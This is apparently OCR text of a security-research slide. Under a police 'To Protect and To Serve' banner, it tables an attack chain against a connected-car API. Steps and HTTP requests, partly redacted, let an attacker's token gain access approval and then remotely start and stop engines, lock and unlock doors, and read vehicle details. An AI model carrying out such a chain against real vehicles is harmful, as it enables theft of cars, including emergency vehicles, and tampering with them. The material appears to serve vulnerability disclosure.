 POLICE
TO PROTECT AND TO SERVE
911
REDACTED
Tactic Step URI Required Token Reqd Payload
Add Vehicle
Add Car to Garage POST https://ap /api/garage/ Any {
"appBrand": "F",
"appRegion": "NA",
"countryCode": "USA",
"nickName": "",
REDACTED
}
Request 1 POST https://usa /api/vehicles ers Token: B Yes
Request 2 POST https://usa /api/vehicles /accessrequest Token: B Yes
REDACTED REDACTED
Identify MessageID GET https://api. /api/message 1970-01-01T00:00:00Z Token: A Yes Uses the JWT payload username field to identify the list of messages for the
user. Adversary would need to intercept user's token.
Approve Request PUT https://api. /api/authoriza <MessageID>/approveAccess Token: B Yes
Control Car
Start Engine PUT https://usa /api/vehicles/ 5LGC13886/engine/start Token: B Yes
Stop Engine DELETE https://u om/api/vehicl AB5LGC13886/engine/start Token: B Yes
Remote Lock PUT https://usa /api/vehicles/ 5LGC13886/doors/lock Token: B Yes
Remote Unlock DELETE https://u om/api/vehicl AB5LGC13886/doors/lock Token: B Yes
Info
Get Lock Status GET https://usa /api/vehicles/ 5LGC13886/doors/lock/453bb47e-4818-4dfe-8856-4bc0ed99f8db Any No
Details on Vehicle POST https://ap /api/expdash ils/ Token: B Yes {
"dashboardRefreshRequest": "All"
}
Legend
Authorized User: Token A
Attacker: Token B
Any: Any
Target VINs